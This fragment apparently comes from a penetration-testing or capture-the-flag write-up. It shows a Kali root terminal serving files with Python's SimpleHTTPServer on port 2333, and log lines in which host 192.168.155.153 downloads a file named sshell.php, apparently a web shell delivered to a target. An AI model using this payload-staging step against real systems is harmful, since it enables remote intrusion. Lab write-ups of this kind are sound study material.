 ┌──(root💀kali)-[/home/kali/桌面]
└─# python -m SimpleHTTPServer 2333
Serving HTTP on 0.0.0.0 port 2333 ...
192.168.155.153 - - [08/Apr/2023 22:53:36] "GET /sshell.php HTTP/1.1" 200 -
192.168.155.153 - - [08/Apr/2023 22:53:36] "GET /sshell.php HTTP/1.1" 200 -